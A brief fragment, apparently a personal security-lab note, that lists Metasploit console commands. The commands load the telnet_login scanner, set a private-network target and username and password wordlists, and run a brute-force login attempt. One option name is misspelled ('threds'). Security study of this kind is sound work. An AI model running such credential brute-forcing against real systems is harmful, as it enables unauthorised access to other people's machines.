 use auxiliary/scanner/telnet/telnet_login
show options
set rhosts 10.211.55.9
set user_file /Users/sec/Documents/Sec/hydra/user.txt
set pass_file /Users/sec/Documents/Sec/hydra/password.txt
set threds 5
run